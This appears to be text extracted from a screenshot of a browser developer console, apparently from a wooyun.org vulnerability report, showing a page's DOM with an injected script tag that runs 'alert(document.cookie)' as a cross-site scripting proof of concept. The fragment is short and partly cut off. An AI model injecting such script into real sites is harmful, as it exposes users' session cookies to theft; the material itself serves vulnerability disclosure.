 Console HTML CSS Script DOM
Edit img.pic span div.feed...ontainer div.py-main
<style>
<div id="chat-panel">
<div id="photoViewer"></div>
<div id="DFS_1" class="py-pop pop-friend-list" style="c
<div id="DFS_2" class="py-pop pop-friend-list" style="c
<script src="a.js">
1 alert(document.cookie);
</script>
www.wooyun.org